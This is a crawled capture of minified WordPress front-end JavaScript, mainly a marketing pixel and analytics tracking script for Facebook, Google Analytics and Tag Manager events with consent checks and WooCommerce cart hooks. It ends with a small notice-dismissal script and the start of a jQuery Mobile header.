a,r,i=n.clone(t.dynamicEvents.edd_add_to_cart_on_button_click[this.tag()]);window.pysEddProductData.hasOwnProperty(e)&&(s?a=e+"_"+s:a=e,window.pysEddProductData[e].hasOwnProperty(a)&&window.pysEddProductData[e][a].hasOwnProperty("facebook")&&(n.copyProperties(window.pysEddProductData[e][a].facebook.params,i.params),t.edd.addToCartOnButtonValueEnabled&&t.edd.addToCartOnButtonValueOption!=="global"&&(i.params.value=i.params.value*o),r=i.params.contents,r[0].quantity=o,i.params.contents=r,this.fireEvent(i.name,i)))},onEddRemoveFromCartEvent:function(e){this.fireEvent(e.name,e)},onPageScroll:function(e){this.fireEvent(e.name,e)},onTime:function(e){this.fireEvent(e.name,e)},initEventIdCookies:function(e){var t={};t[e]=pys_generate_token(36),Cookies.set("pys_fb_event_id",JSON.stringify(t))},updateEventId:function(e){var t,n=Cookies.get("pys_fb_event_id");n===void 0?this.initEventIdCookies(e):(t=JSON.parse(n),t[e]=pys_generate_token(36),Cookies.set("pys_fb_event_id",JSON.stringify(t)))},getEventId:function(e){var t=Cookies.get("pys_fb_event_id");return t===void 0&&(this.initEventIdCookies(e),t=Cookies.get("pys_fb_event_id")),JSON.parse(t)[e]},sendFacebookRestAPIRequest:function(e,n,s){if(typeof window.pysFacebookRest=="undefined"||!window.pysFacebookRest.restApiUrl)return;const o={event:n,data:JSON.stringify(s),ids:e.pixelIds||t.facebook.pixelIds,eventID:e.eventID,woo_order:e.woo_order||0,edd_order:e.edd_order||0};if(navigator.sendBeacon){const e=new FormData;if(Object.keys(o).forEach(t=>{Array.isArray(o[t])?o[t].forEach(n=>{e.append(t+"[]",n)}):e.append(t,o[t])}),navigator.sendBeacon(window.pysFacebookRest.restApiUrl,e))return}fetch(window.pysFacebookRest.restApiUrl,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams(o)}).catch(()=>{this.sendAjaxFallback(e,n,s)})},sendAjaxFallback:function(e,s,o){var i={action:"pys_api_event",pixel:"facebook",event:s,data:o,ids:e.pixelIds||t.facebook.pixelIds,eventID:e.eventID,url:window.location.href,ajax_event:t.ajax_event};e.hasOwnProperty("woo_order")&&(i.woo_order=e.woo_order),e.hasOwnProperty("edd_order")&&(i.edd_order=e.edd_order),n.sendServerAjaxRequest(t.ajaxUrl,i)}}}(t),o=function(t){var s=!1;function o(e,s){if(typeof window.pys_event_data_filter=="function"&&window.pys_disable_event_filter(e,"ga"))return;var o=n.copyProperties(s,{}),i=function(e,n,s){s.send_to=e,t.debug&&console.log("[Google Analytics #"+e+"] "+n,s),gtag("event",n,s)};t.ga.trackingIds.forEach(function(t){var s=n.copyProperties(o,{}),r=a(t,e,s);i(t,e,r)})}function a(e,t,n){return delete n.landing_page,i(e)&&(delete n.traffic_source,delete n.event_category,delete n.event_label,delete n.ecomm_prodid,delete n.ecomm_pagetype,delete n.ecomm_totalvalue,t==="search"&&(n.search=n.search_term,delete n.search_term,delete n.dynx_itemid,delete n.dynx_pagetype,delete n.dynx_totalvalue)),n}function i(e){return e.indexOf("G")===0}return{tag:function(){return"ga"},isEnabled:function(){return t.hasOwnProperty("ga")},disable:function(){s=!1},loadPixel:function(){if(s||!this.isEnabled()||!n.consentGiven("analytics"))return;n.loadGoogleTag(t.ga.trackingIds[0]);var e,o={};t.ga.crossDomainEnabled&&(o.linker={accept_incoming:t.ga.crossDomainAcceptIncoming,domains:t.ga.crossDomainDomains}),e=t.ga.trackingIds,e.forEach(function(e,n){var a,r,o=t.ga.isDebugEnabled,c="index_"+n,s=Object.assign({},t.config);s.debug_mode=!1,s.send_page_view=!t.ga.custom_page_view_event;for(r in o)if(o.hasOwnProperty(r)&&o[r]===c){s.debug_mode=!0;break}s.debug_mode||delete s.debug_mode,i(e)&&(t.ga.disableAdvertisingFeatures&&(s.allow_google_signals=!1),t.ga.disableAdvertisingPersonalization&&(s.allow_ad_personalization_signals=!1)),t.ga.hasOwnProperty("additionalConfig")&&t.ga.additionalConfig.hasOwnProperty(e)&&t.ga.additionalConfig[e]&&(s.first_party_collection=t.ga.additionalConfig[e].first_party_collection),t.ga.hasOwnProperty("serverContainerUrls")&&t.ga.serverContainerUrls.hasOwnProperty(e)&&t.ga.serverContainerUrls[e].enable_server_container!=!1&&(t.ga.serverContainerUrls[e].server_container_url!=""&&(s.server_container_url=t.ga.serverContainerUrls[e].server_container_url),t.ga.serverContainerUrls[e].transport_url!=""&&(s.transport_url=t.ga.serverContainerUrls[e].transport_url)),t.gdpr.cookiebot_integration_enabled&&typeof Cookiebot!="undefined"?(a=t.gdpr.cookiebot_analytics_consent_category,t.gdpr.analytics_prior_consent_enabled?Cookiebot.consented===!0&&Cookiebot.consent[a]&&gtag("config",e,s):Cookiebot.consent[a]&&gtag("config",e,s)):gtag("config",e,s)}),s=!0,n.fireStaticEvents("ga")},fireEvent:function(e,t){return!!s&&!!this.isEnabled()&&(t.delay=t.delay||0,t.params=t.params||{},t.params.eventID=n.generateUniqueId(t),t.delay===0?o(e,t.params):setTimeout(function(e,t){o(e,t)},t.delay*1e3,e,t.params),!0)},onCommentEvent:function(e){this.fireEvent(e.name,e)},onDownloadEvent:function(e){this.fireEvent(e.name,e)},onFormEvent:function(e){this.fireEvent(e.name,e)},onWooAddToCartOnButtonEvent:function(e){if(!t.dynamicEvents.woo_add_to_cart_on_button_click.hasOwnProperty(this.tag()))return;var s=n.clone(t.dynamicEvents.woo_add_to_cart_on_button_click[this.tag()]);window.pysWooProductData.hasOwnProperty(e)&&window.pysWooProductData[e].hasOwnProperty("ga")&&(n.copyProperties(window.pysWooProductData[e].ga.params,s.params),this.fireEvent(s.name,s))},onWooAddToCartOnSingleEvent:function(s,o,i,a){if(window.pysWooProductData=window.pysWooProductData||[],!t.dynamicEvents.woo_add_to_cart_on_button_click.hasOwnProperty(this.tag()))return;var c,r=n.clone(t.dynamicEvents.woo_add_to_cart_on_button_click[this.tag()]);if(i===n.PRODUCT_VARIABLE&&!t.ga.wooVariableAsSimple&&(s=parseInt(a.find('input[name="variation_id"]').val())),window.pysWooProductData.hasOwnProperty(s)&&window.pysWooProductData[s].hasOwnProperty("ga")){if(n.copyProperties(window.pysWooProductData[s].ga.params,r.params),i===n.PRODUCT_GROUPED){if(c=0,a.find(".woocommerce-grouped-product-list .qty").each(function(){var o,i=e(this).attr("name").replaceAll("quantity[","").replaceAll("]",""),n=parseInt(e(this).val());isNaN(n)&&(n=0),o=window.pysWooProductData[s].ga.grouped[i],r.params.items.forEach(function(e,t,s){e.id==o.content_id&&(n>0?e.quantity=n:s.splice(t,1))}),c+=o.price*n}),t.woo.addToCartOnButtonValueEnabled&&t.woo.addToCartOnButtonValueOption!=="global"&&r.params.hasOwnProperty("ecomm_totalvalue")&&(r.params.ecomm_totalvalue=c),c==0)return}else r.params.items[0].quantity=o;t.woo.addToCartOnButtonValueEnabled&&t.woo.addToCartOnButtonValueOption!=="global"&&i!==n.PRODUCT_GROUPED&&r.params.hasOwnProperty("ecomm_totalvalue")&&(r.params.ecomm_totalvalue=r.params.items[0].price*o),this.fireEvent(r.name,r)}},onWooRemoveFromCartEvent:function(e){this.fireEvent(e.name,e)},onEddAddToCartOnButtonEvent:function(e,s,o){if(!t.dynamicEvents.edd_add_to_cart_on_button_click.hasOwnProperty(this.tag()))return;var i,a=n.clone(t.dynamicEvents.edd_add_to_cart_on_button_click[this.tag()]);window.pysEddProductData.hasOwnProperty(e)&&(s?i=e+"_"+s:i=e,window.pysEddProductData[e].hasOwnProperty(i)&&window.pysEddProductData[e][i].hasOwnProperty("ga")&&(n.copyProperties(window.pysEddProductData[e][i].ga.params,a.params),a.params.items[0].quantity=o,this.fireEvent(a.name,a)))},onEddRemoveFromCartEvent:function(e){this.fireEvent(e.name,e)},onPageScroll:function(e){this.fireEvent(e.name,e)},onTime:function(e){this.fireEvent(e.name,e)}}}(t),r=function(t){var s=!1,o="dataLayer";function i(e,s){if(typeof window.pys_event_data_filter=="function"&&window.pys_disable_event_filter(e,"gtm"))return;var i,c,l,d=s.params,h=s.params,u=Object.values(s.trackingIds),a=u;n.copyProperties(n.getRequestParams(),d),c=function(e,n,s,i=null){var r,a={},c=!t.gtm.gtm_just_data_layer&&e.length>0;if(c)s.send_to=e;else if(!t.gtm.gtm_just_data_layer)return;s.hasOwnProperty("ecommerce")&&(a.ecommerce=s.ecommerce,delete s.ecommerce),r={...s},[s.manualName,"manualName","triggerType"].forEach(e=>delete r[e]),i&&(!i.hasOwnProperty("hasAutoParam")||i.hasOwnProperty("hasAutoParam")&&i.hasAutoParam)&&(a.automatedParameters=r),s.hasOwnProperty(s.manualName)&&(a[s.manualName]=s[s.manualName],delete s[s.manualName]),["manualName","triggerType"].forEach(e=>{s.hasOwnProperty(e)&&(a[e]=s[e],delete s[e])}),a.manualDataLayer=t.gtm.gtm_dataLayer_name??"dataLayer",a.event=n,t.debug&&(c?console.log("[Google GTM #"+e+"] "+n,a):console.log('[Google GTM push to "'+o+'"] '+n,a)),window[o].push(a)},l=n.copyProperties(d,{}),i=r(a,e,l),i.event_id=n.generateUniqueId(s),c(a,e,i,s)}function c(e){var t={ViewContent:"view_item",AddToCart:"add_to_cart",AddToWishList:"add_to_wishlist",InitiateCheckout:"begin_checkout",Purchase:"purchase",Lead:"generate_lead",CompleteRegistration:"sign_up",AddPaymentInfo:"set_checkout_option"};return t.hasOwnProperty(e)?t[e]:e}function r(e,t,n){var s=!1;return Array.isArray(e)?s=e.some(function(e){return a(e)}):a(e)&&(s=!0),s&&(delete n.event_category,delete n.event_label,delete n.analytics_storage,delete n.ad_storage,delete n.ad_user_data,delete n.ad_personalization,t==="search"&&(n.search=n.search_term,delete n.search_term,delete n.dynx_itemid,delete n.dynx_pagetype,delete n.dynx_totalvalue)),n}function a(e){return e.indexOf("GTM")===0}return{tag:function(){return"gtm"},isEnabled:function(){return t.hasOwnProperty("gtm")},disable:function(){s=!1},updateEnhancedConversionData:function(){if(!s||!this.isEnabled())return;if(t.hasOwnProperty("tracking_analytics")&&t.tracking_analytics.hasOwnProperty("userDataEnable")&&t.tracking_analytics.userDataEnable){var e=n.getAdvancedFormData();Object.keys(e).length>0&&window[o].push({user_data:e})}},loadPixel:function(){if(s||!this.isEnabled()||!n.consentGiven("analytics"))return;o=t.gtm.gtm_dataLayer_name??"dataLayer";for(var i,a,r,c,e=0;e<t.gtm.trackingIds.length;e++)if(a=t.gtm.trackingIds[e],!t.gtm.gtm_just_data_layer){console.log("[PYS] Google Tag Manager container code loaded"),n.loadGTMScript(a);break}t.gtm.gtm_just_data_layer&&(console.warn&&console.warn("[PYS] Google Tag Manager container code placement set to OFF !!!"),console.warn&&console.warn("[PYS] Data layer codes are active but GTM container must be loaded using custom coding !!!"),t.gtm.trackingIds.length==0&&n.loadGTMScript()),t.hasOwnProperty("tracking_analytics")&&t.tracking_analytics.hasOwnProperty("userDataEnable")&&t.tracking_analytics.userDataEnable&&(i=n.getAdvancedFormData(),Object.keys(i).length>0&&window[o].push({user_data:i})),r={},t.user_id&&t.user_id!=0&&(r.user_id=t.user_id),c=t.gtm.trackingIds,s=!0,n.fireStaticEvents("gtm")},fireEvent:function(e,t){return!!s&&!!this.isEnabled()&&(t.delay=t.delay||0,t.params=t.params||{},t.delay===0?i(e,t):setTimeout(function(e,t){i(e,t)},t.delay*1e3,e,t),!0)},onCommentEvent:function(e){this.fireEvent(e.name,e)},onDownloadEvent:function(e){this.fireEvent(e.name,e)},onFormEvent:function(e){this.fireEvent(e.name,e)},onWooAddToCartOnButtonEvent:function(e){if(!t.dynamicEvents.woo_add_to_cart_on_button_click.hasOwnProperty(this.tag()))return;var o=n.clone(t.dynamicEvents.woo_add_to_cart_on_button_click[this.tag()]);window.pysWooProductData.hasOwnProperty(e)&&window.pysWooProductData[e].hasOwnProperty("gtm")&&(n.copyProperties(window.pysWooProductData[e].gtm.params,o.params),this.fireEvent(o.name,o))},onWooAddToCartOnSingleEvent:function(s,o,i,a,r){if(window.pysWooProductData=window.pysWooProductData||[],!t.dynamicEvents.woo_add_to_cart_on_button_click.hasOwnProperty(this.tag()))return;var d,l=n.clone(t.dynamicEvents.woo_add_to_cart_on_button_click[this.tag()]);if(i===n.PRODUCT_VARIABLE&&!t.gtm.wooVariableAsSimple&&(s=parseInt(r.find('input[name="variation_id"]').val())),window.pysWooProductData.hasOwnProperty(s)&&window.pysWooProductData[s].hasOwnProperty("gtm")){if(n.copyProperties(window.pysWooProductData[s].gtm.params,l.params),params=l.params.hasOwnProperty("ecommerce")?l.params.ecommerce:l.params,i===n.PRODUCT_GROUPED){if(d=0,r.find(".woocommerce-grouped-product-list .qty").each(function(){var o,i=e(this).attr("name").replaceAll("quantity[","").replaceAll("]",""),n=parseInt(e(this).val());isNaN(n)&&(n=0),o=window.pysWooProductData[s].gtm.grouped[i],params.items.forEach(function(e,t,s){e.id==o.content_id&&(n>0?(e.quantity=n,e.price=o.price):s.splice(t,1))}),d+=o.price*n}),t.woo.addToCartOnButtonValueEnabled&&t.woo.addToCartOnButtonValueOption!=="global"&&params.hasOwnProperty("value")&&(params.value=d),d==0)return}else params.items[0].quantity=o;t.woo.addToCartOnButtonValueEnabled&&t.woo.addToCartOnButtonValueOption!=="global"&&i!==n.PRODUCT_GROUPED&&params.hasOwnProperty("value")&&(params.value=params.items[0].price*o),this.fireEvent(l.name,l)}},onWooRemoveFromCartEvent:function(e){this.fireEvent(e.name,e)},onEddAddToCartOnButtonEvent:function(e,s,o){if(!t.dynamicEvents.edd_add_to_cart_on_button_click.hasOwnProperty(this.tag()))return;var a,i=n.clone(t.dynamicEvents.edd_add_to_cart_on_button_click[this.tag()]);window.pysEddProductData.hasOwnProperty(e)&&(s?a=e+"_"+s:a=e,window.pysEddProductData[e].hasOwnProperty(a)&&window.pysEddProductData[e][a].hasOwnProperty("gtm")&&(n.copyProperties(window.pysEddProductData[e][a].gtm.params,i.params),item=i.params.hasOwnProperty("ecommerce")?i.params.ecommerce.items[0]:i.params.items[0],item.quantity=o,this.fireEvent(i.name,i)))},onEddRemoveFromCartEvent:function(e){this.fireEvent(e.name,e)},onPageScroll:function(e){this.fireEvent(e.name,e)},onTime:function(e){this.fireEvent(e.name,e)}}}(t),a=function(t){switch(t){case"facebook":return window.pys.Facebook;case"ga":return window.pys.Analytics;case"gtm":return window.pys.GTM;case"bing":return window.pys.Bing;case"pinterest":return window.pys.Pinterest;case"reddit":return window.pys.Reddit}},window.pys=window.pys||{},window.pys.Facebook=s,window.pys.Analytics=o,window.pys.GTM=r,window.pys.Utils=n,window.pys.getPixelBySlag=a,window.getPixelBySlag=a,e(document).ready(function(){if(e("#pys_late_event").length>0){var i,l,d,u,h,m,f,p,g,b,j,v=e("#pys_late_event").attr("dir");if(v)try{l=JSON.parse(v)}catch(e){console.warn("Invalid JSON in pys_late_event dir attribute:",e)}else console.warn("pys_late_event dir attribute is undefined or empty");if(l)for(d in l)p={},p[l[d].e_id]=[l[d]],t.staticEvents.hasOwnProperty(d)?Object.assign(t.staticEvents[d],p):t.staticEvents[d]=p}m=n.setupPinterestObject(),f=n.setupBingObject(),h=n.setupRedditObject(),t.hasOwnProperty("cookie")&&((t.cookie.externalID_disabled_by_api||t.cookie.disabled_all_cookie)&&Cookies.remove("pbid"),(t.cookie.disabled_advanced_form_data_cookie||t.cookie.disabled_all_cookie)&&Cookies.remove("pys_advanced_form_data"),(t.cookie.disabled_landing_page_cookie||t.cookie.disabled_all_cookie)&&(Cookies.remove("pys_landing_page"),Cookies.remove("last_pys_landing_page")),(t.cookie.disabled_trafficsource_cookie||t.cookie.disabled_all_cookie)&&(Cookies.remove("pysTrafficSource"),Cookies.remove("last_pysTrafficSource")),(t.cookie.disabled_first_visit_cookie||t.cookie.disabled_all_cookie)&&Cookies.remove("pys_first_visit"),(t.cookie.disabled_utmTerms_cookie||t.cookie.disabled_all_cookie)&&(e.each(n.utmTerms,function(e,t){Cookies.remove("pys_"+t)}),e.each(n.utmTerms,function(e,t){Cookies.remove("last_pys_"+t)})),(t.cookie.disabled_utmId_cookie||t.cookie.disabled_all_cookie)&&(e.each(n.utmId,function(e,t){Cookies.remove("pys_"+t)}),e.each(n.utmId,function(e,t){Cookies.remove("last_pys_"+t)}))),t.gdpr.cookie_law_info_integration_enabled&&(u=Cookies.get("cookieyes-consent")??Cookies.get("viewed_cookie_policy"),typeof u!="undefined"&&(u===Cookies.get("cookieyes-consent")&&getCookieYes("analytics")=="yes"?n.manageCookies():u===Cookies.get("viewed_cookie_policy")&&u=="yes"&&n.manageCookies())),t.gdpr.consent_magic_integration_enabled&&typeof CS_Data!="undefined"?CS_Data.cs_script_cat.pys==CS_Data.cs_necessary_cat_id||CS_Data.cs_script_cat.pys==0?n.manageCookies():Cookies.get("cs_enabled_cookie_term"+CS_Data.test_prefix+"_"+CS_Data.cs_script_cat.pys)=="yes"&&n.manageCookies():n.manageCookies(),n.setupGdprCallbacks(),t.dynamicEvents.hasOwnProperty("automatic_event_scroll")&&(g=function(){var s,o,i,c,l=e(document).height()-e(window).height(),r=!1;if(t.dynamicEvents.hasOwnProperty("automatic_event_scroll"))for(o=Object.keys(t.dynamicEvents.automatic_event_scroll),s=0;s<o.length;s++)i=n.clone(t.dynamicEvents.automatic_event_scroll[o[s]]),c=Math.round(l*i.scroll_percent/100),c<e(window).scrollTop()&&(o[s]!=="reddit"&&n.copyProperties(n.getRequestParams(),i.params),a(o[s]).onPageScroll(i),r=!0);r&&e(document).off("scroll",g)},e(document).on("scroll",g)),t.dynamicEvents.hasOwnProperty("automatic_event_time_on_page")&&(i=Object.keys(t.dynamicEvents.automatic_event_time_on_page),b=t.dynamicEvents.automatic_event_time_on_page[i[0]].time_on_page,setTimeout(function(){for(var s,e=0;e<i.length;e++)s=n.clone(t.dynamicEvents.automatic_event_time_on_page[i[e]]),i[e]!=="reddit"&&n.copyProperties(n.getRequestParams(),s.params),a(i[e]).onTime(s)},b*1e3)),t.dynamicEvents.hasOwnProperty("automatic_event_download")&&e(document).onFirst("click",'a, button, input[type="button"], input[type="submit"]',function(){var o,i,r,c,l,d,h,m,u=e(this);if(t.dynamicEvents.hasOwnProperty("automatic_event_download")){if(d=!1,u.is("a")){if(o=u.attr("href"),typeof o!="string")return;if(o=o.trim(),l=n.getLinkExtension(o),m=!1,l.length>0&&t.dynamicEvents.hasOwnProperty("automatic_event_download"))for(c=Object.keys(t.dynamicEvents.automatic_event_download),i=0;i<c.length;i++)r=n.clone(t.dynamicEvents.automatic_event_download[c[i]]),h=r.extensions,h.includes(l)&&(c[i]=="tiktok"||c[i]=="reddit"?a(c[i]).fireEvent(tikEvent.name,r):(t.enable_remove_download_url_param&&(o=o.split("?")[0]),r.params.download_url=o,r.params.download_type=l,r.params.download_name=n.getLinkFilename(o),a(c[i]).onDownloadEvent(r)),d=!0)}if(d)return}}),e.each(t.triggerEventTypes,function(t,s){e.each(s,function(e,s){switch(t){case"url_click":break;case"css_click":n.setupCSSClickEvents(e,s);break;case"css_mouseover":n.setupMouseOverClickEvents(e,s);break;case"scroll_pos":n.setupScrollPosEvents(e,s);break;case"comment":n.setupCommentEvents(e,s);break}})}),t.woo.enabled&&(t.dynamicEvents.hasOwnProperty("woo_add_to_cart_on_button_click")&&t.woo.hasOwnProperty("addToCartCatchMethod")&&t.woo.addToCartCatchMethod==="add_cart_js"&&(e(".add_to_cart_button:not(.product_type_variable,.product_type_bundle,.single_add_to_cart_button)").on("click",function(){var a,i=e(this).data("product_id");typeof i!="undefined"&&(t.dynamicEvents.hasOwnProperty("woo_add_to_cart_on_button_click")&&(a=pys_generate_token(),e.each(t.dynamicEvents.woo_add_to_cart_on_button_click,function(e,t){t.eventID=a})),typeof i!="undefined"&&(s.onWooAddToCartOnButtonEvent(i),o.onWooAddToCartOnButtonEvent(i),r.onWooAddToCartOnButtonEvent(i),m.onWooAddToCartOnButtonEvent(i),f.onWooAddToCartOnButtonEvent(i),h.onWooAddToCartOnButtonEvent(i)))}),e("body").onFirst("click","button.single_add_to_cart_button,.single_add_to_cart_button",function(){var a,c,l,d,u,g,p=e(this);if(p.hasClass("disabled"))return;if(a=p.closest("form"),c=n.PRODUCT_SIMPLE,a.length===0)return;a.hasClass("variations_form")?c=n.PRODUCT_VARIABLE:a.hasClass("bundle_form")?c=n.PRODUCT_BUNDLE:a.hasClass("grouped_form")&&(c=n.PRODUCT_GROUPED),c===n.PRODUCT_GROUPED?(d=1,l=parseInt(a.find('*[name="add-to-cart"]').val())):c===n.PRODUCT_VARIABLE?(l=parseInt(a.find('*[name="add-to-cart"]').val()),u=a.find('input[name="quantity"]'),u.length<=0&&(u=a.find('select[name="quantity"]')),d=parseInt(u.val())):(l=parseInt(a.find('*[name="add-to-cart"]').val()),u=a.find('input[name="quantity"]'),u.length<=0&&(u=a.find('select[name="quantity"]')),d=parseInt(u.val())),t.dynamicEvents.hasOwnProperty("woo_add_to_cart_on_button_click")&&(g=pys_generate_token(),e.each(t.dynamicEvents.woo_add_to_cart_on_button_click,function(e,t){t.eventID=g})),s.onWooAddToCartOnSingleEvent(l,d,c,a),o.onWooAddToCartOnSingleEvent(l,d,c,a),r.onWooAddToCartOnSingleEvent(l,d,c,a),m.onWooAddToCartOnSingleEvent(l,d,c,!1,a),f.onWooAddToCartOnSingleEvent(l,d,c,!1,a),h.onWooAddToCartOnSingleEvent(l,d,c,!1,a)})),t.dynamicEvents.hasOwnProperty("woo_remove_from_cart")&&e("body").on("click",t.woo.removeFromCartSelector,function(s){var o,a,r=e(s.currentTarget),c=r.attr("href"),l=new RegExp("[\\?&]remove_item=([^&#]*)"),i=l.exec(c);i!==null&&(o=i[1],t.dynamicEvents.woo_remove_from_cart.hasOwnProperty(o)&&(a=t.dynamicEvents.woo_remove_from_cart[o],n.fireEventForAllPixel("onWooRemoveFromCartEvent",a)))})),t.edd.enabled&&(t.dynamicEvents.hasOwnProperty("edd_add_to_cart_on_button_click")&&e("form.edd_download_purchase_form .edd-add-to-cart").on("click",function(){var n,d,l=e(this),i=l.closest("form"),u=l.data("variablePrice"),p=l.data("priceMode"),c=[],a=[];u==="yes"&&p==="multi"?(d=i.find('input[name="download_id"]').val(),e.each(i.find('input[name="edd_options[price_id][]"]:checked'),function(t,n){c.push(d+"_"+e(n).val())}),e.each(c,function(e,t){var s=t.split("_",2);n=i.find('input[name="edd_download_quantity_'+s[1]+'"]').val(),typeof n!="undefined"?a.push(n):a.push(1)})):u==="yes"&&p==="single"?(d=i.find('input[name="download_id"]').val(),c.push(d+"_"+i.find('input[name="edd_options[price_id][]"]:checked').val()),n=i.find('input[name="edd_download_quantity"]').val(),typeof n!="undefined"?a.push(n):a.push(1)):(c.push(l.data("downloadId")),n=i.find('input[name="edd_download_quantity"]').val(),typeof n!="undefined"?a.push(n):a.push(1)),e.each(c,function(e,t){var n,i=parseInt(a[e]),c=t.toString().split("_",2);c.length===2&&(t=c[0],n=c[1]),s.onEddAddToCartOnButtonEvent(t,n,i),o.onEddAddToCartOnButtonEvent(t,n,i),r.onEddAddToCartOnButtonEvent(t,n,i),m.onEddAddToCartOnButtonEvent(t,n,i),f.onEddAddToCartOnButtonEvent(t,n,i),h.onEddAddToCartOnButtonEvent(t,n,i)})}),t.dynamicEvents.hasOwnProperty("edd_remove_from_cart")&&e("form#edd_checkout_cart_form .edd_cart_remove_item_btn").on("click",function(){var i,a,o=e(this).attr("href");o&&(i=o.substring(o.indexOf("=")+1).charAt(0),t.dynamicEvents.edd_remove_from_cart.hasOwnProperty(i)&&(a=t.dynamicEvents.edd_remove_from_cart[i],n.fireEventForAllPixel("onEddRemoveFromCartEvent",a)))})),t.dynamicEvents.hasOwnProperty("automatic_event_comment")&&e("form.comment-form").on("submit",function(){if(t.dynamicEvents.hasOwnProperty("automatic_event_comment"))for(var o,s=Object.keys(t.dynamicEvents.automatic_event_comment),e=0;e<s.length;e++)o=n.clone(t.dynamicEvents.automatic_event_comment[s[e]]),s[e]!=="reddit"&&n.copyProperties(n.getRequestParams(),o.params),a(s[e]).onCommentEvent(o)}),t.dynamicEvents.hasOwnProperty("automatic_event_form")&&(e(document).onFirst("submit","form",function(){var i,r,c,l,o=e(this);if(o.hasClass("comment-form")||o.hasClass("search-form")||o.attr("id")==="adminbarsearch")return;if(o.hasClass("woocommerce-product-search")||o.hasClass("cart")||o.hasClass("woocommerce-cart-form")||o.hasClass("woocommerce-shipping-calculator")||o.hasClass("checkout")||o.hasClass("checkout_coupon"))return;if(o.hasClass("edd_form")||o.hasClass("edd_download_purchase_form"))return;if(o.hasClass("wpcf7-form"))return;if(o.hasClass("forminator-custom-form")||o.hasClass("forminator_ajax"))return;if(o.hasClass("wpforms-form")||o.hasClass("wpforms-ajax-form"))return;if(o.parent().hasClass("nf-form-layout"))return;if(o.hasClass("frm-fluent-form"))return;if(!t.enable_success_send_form&&(l={form_id:o.attr("id"),form_class:o.attr("class"),text:o.find('[type="submit"]').is("input")?o.find('[type="submit"]').val():o.find('[type="submit"]').text()},t.dynamicEvents.hasOwnProperty("automatic_event_form")))for(r=Object.keys(t.dynamicEvents.automatic_event_form),i=0;i<r.length;i++)c=n.clone(t.dynamicEvents.automatic_event_form[r[i]]),r[i]==="tiktok"||r[i]==="reddit"?a(r[i]).fireEvent(c.name,c):(n.copyProperties(l,c.params),n.copyProperties(n.getRequestParams(),c.params),a(r[i]).onFormEvent(c))}),document.addEventListener("wpcf7mailsent",function(t){var n=t.detail.contactFormId;c(e(t.target),n)},!1),e(document).on("forminator:form:submit:success",function(t){var n=e(t.target).find('input[name="form_id"]').val();c(e(t.target),n)}),e("form.wpforms-form").on("wpformsAjaxSubmitSuccess",t=>{var n=e(t.target).attr("data-formid");c(e(t.target),n)}),e(document).on("frmFormComplete",function(t,n){const o=e(n).find('input[name="form_id"]').val();c(e(t.target),o)}),e(document).onFirst("nfFormSubmitResponse",function(t,n){const s=n.response.data.form_id;c(e(t.target),s)}),j=e("form.frm-fluent-form"),j.each(function(){var t=e(this);t.on("fluentform_submission_success",function(t){var n=e(this),s=n.attr("data-form_id");c(e(t.target),s)})})),n.loadPixels(),n.isCheckoutPage()&&n.addCheckoutFields()}),c=function(e,s){var o,i,r,c={form_id:s,text:e.find('[type="submit"]').is("input")?e.find('[type="submit"]').val():e.find(".forminator-button-submit").text()!=""?e.find(".forminator-button-submit").text():e.find('[type="submit"]').text()};if(t.dynamicEvents.hasOwnProperty("automatic_event_form"))for(i=Object.keys(t.dynamicEvents.automatic_event_form),o=0;o<i.length;o++)r=t.dynamicEvents.automatic_event_form[i[o]],i[o]==="tiktok"||i[o]==="reddit"?a(i[o]).fireEvent(r.name,r):(n.copyProperties(c,r.params),n.copyProperties(n.getRequestParams(),r.params),a(i[o]).onFormEvent(r))}}(jQuery,pysOptions);function pys_generate_token(){return([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,e=>(e^crypto.getRandomValues(new Uint8Array(1))[0]&15>>e/4).toString(16))}function getBundlePriceOnSingleProduct(e){var t=0;return jQuery(".bundle_form .bundled_product").each(function(){var s=jQuery(this).find(".cart").data("bundled_item_id"),o=e.prices[s],i=jQuery(this).find(".bundled_qty").val();(!jQuery(this).hasClass("bundled_item_optional")||jQuery(this).find(".bundled_product_optional_checkbox input").prop("checked"))&&(t+=o*i)}),t}function getUrlParameter(e){var t,n,o=window.location.search.substring(1),s=o.split("&");for(n=0;n<s.length;n++)if(t=s[n].split("="),t[0]===e)return t[1]===void 0||decodeURIComponent(t[1]);return!1}function getCookieYes(e){const t=document.cookie.split(";").reduce((e,t)=>{const[n,s]=t.split("=");return n&&s&&(e[n.trim()]=s),e},{}),n=t["cookieyes-consent"]||t.wt_consent;if(!n)return void 0;const{[e]:s}=n.split(",").reduce((e,t)=>{const[n,s]=t.split(":");return n&&s&&(e[n]=s),e},{});return s}function getRootDomain(e=!1){const t=window.location.hostname;if(typeof tldjs=="undefined")return console.warn("tldjs is not defined"),t;const n=tldjs.getDomain(t);return n?e?"."+n:n:t}

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-feeds/vendor-prefixed/leewillis77/dismissible-wp-notices/js/dismissible-wp-notices.js?ver=1.0
body_size: -19
content:
function ademti_dismissible_wp_notices_handle(e,t){const n=jQuery(e).data("ademti-notice-slug");if(n==="")return;const s={action:t,slug:n,nonce:dismissibleWpNotices.nonce};jQuery.ajax({type:"POST",url:dismissibleWpNotices.ajaxUrl,data:s}),jQuery(e).closest(".notice").fadeOut()}jQuery(function(){jQuery(".ademti-dismiss").on("click",function(){ademti_dismissible_wp_notices_handle(this,"ademti_dismissible_wp_notices_dismiss")}),jQuery(".ademti-snooze").on("click",function(){ademti_dismissible_wp_notices_handle(this,"ademti_dismissible_wp_notices_snooze")})})

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.4
body_size: 2281
content:
/*!
* jQuery Mobile 1.5.0-alpha.1
* (c) 2010, 2017 jQuery Foundation, Inc.
* jquery.org/license
*
* Modified to adapt the latest jQuery version (v3 above) included on WordPress 5.6:
* - (2020-12-11) - Try to access `.concat` of undefined `$.event.props` - removed.
* - (2021-02-04) - jQuery bind method is deprecated.
* - (2021-02-04) - jQuery unbind method is deprecated.
* - (2024-10-13) - Upgrade to 1.5.0-alpha.1
* - (2024-10-20) - Remove code unrelated to swipe feature
